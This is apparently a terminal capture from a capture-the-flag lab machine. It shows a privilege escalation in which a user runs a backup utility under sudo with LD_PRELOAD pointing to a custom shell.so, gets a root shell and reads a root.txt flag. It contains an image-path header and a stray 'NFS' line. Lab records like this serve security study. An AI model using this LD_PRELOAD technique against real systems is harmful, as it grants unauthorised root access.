 webdeveloper@sky:~$ ls
ls
shell.c  shell.so  user.txt
webdeveloper@sky:~$ sudo LD_PRELOAD=/home/webdeveloper/shell.so sky_backup_utility
<LOAD=/home/webdeveloper/shell.so sky_backup_utility
root@sky:/home/webdeveloper# ls
ls
shell.c  shell.so  user.txt
root@sky:/home/webdeveloper# ls -la
ls -la
total 56
drwxr-xr-x 4 webdeveloper webdeveloper  4096 Feb 15 15:41 .
drwxr-xr-x 3 root         root          4096 May 25  2021 ..
lrwxrwxrwx 1 webdeveloper webdeveloper     9 May 25  2021 .bash_history → /dev/null
-rw-r--r-- 1 webdeveloper webdeveloper   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 webdeveloper webdeveloper  3771 Feb 25  2020 .bashrc
drwx------ 2 webdeveloper webdeveloper  4096 May 25  2021 .cache
drwxrwxr-x 3 webdeveloper webdeveloper  4096 May 25  2021 .local
-rw------- 1 webdeveloper webdeveloper    51 Oct  8  2021 .mysql_history
-rw-r--r-- 1 webdeveloper webdeveloper   807 Feb 25  2020 .profile
-rw-rw-r-- 1 webdeveloper webdeveloper   155 Feb 15 15:36 shell.c
-rwxrwxr-x 1 webdeveloper webdeveloper 14760 Feb 15 15:41 shell.so
-rw-r--r-- 1 webdeveloper webdeveloper     0 Oct  7  2021 .sudo_as_admin_successful
-rw-r--r-- 1 webdeveloper webdeveloper    33 May 25  2021 user.txt
root@sky:/home/webdeveloper# cd
cd
root@sky:~# ls
ls
root.txt
root@sky:~# cat root.txt
cat root.txt
3a62d897c40a815ecbe267df2f533ac6
NFS
root@sky:~#